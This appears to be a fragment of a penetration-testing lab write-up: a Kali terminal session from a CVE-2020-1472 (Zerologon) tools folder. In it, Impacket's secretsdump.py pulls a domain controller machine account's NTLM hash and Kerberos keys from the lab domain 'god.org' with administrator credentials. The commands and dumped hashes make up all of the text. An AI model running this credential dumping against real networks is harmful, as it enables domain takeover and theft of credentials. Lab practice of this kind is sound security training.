 kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py god.org/administrator:Admin12345@192.168.3.21 -just-dc-user 'owa2010cn-god$'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:afe2848391143b88f876be7b0925f488:::
[*] Kerberos keys grabbed
OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:75a64a17acd6ffaed5164b0b6d7a99721835d65cf280fe099cf92e000090f879
OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:08fb4e12db99c6c73e168b319a8f671b
OWA2010CN-GOD$:des-cbc-md5:8ccb46c8236b899b
OWA2010CN-GOD$:rc4_hmac:afe2848391143b88f876be7b0925f488
[*] Cleaning up...
kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py god.org/administrator:Admin12345@192.168.3.21 -just-dc-user 'owa2010cn-god'